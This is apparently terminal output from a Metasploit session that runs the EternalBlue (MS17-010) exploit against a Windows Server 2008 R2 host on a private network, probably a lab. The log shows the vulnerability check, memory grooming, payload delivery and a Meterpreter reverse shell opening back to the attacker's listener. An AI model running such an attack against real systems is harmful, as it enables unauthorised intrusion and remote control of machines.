 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard
7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.4:49573) at 2024-11-03 15:41:28 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >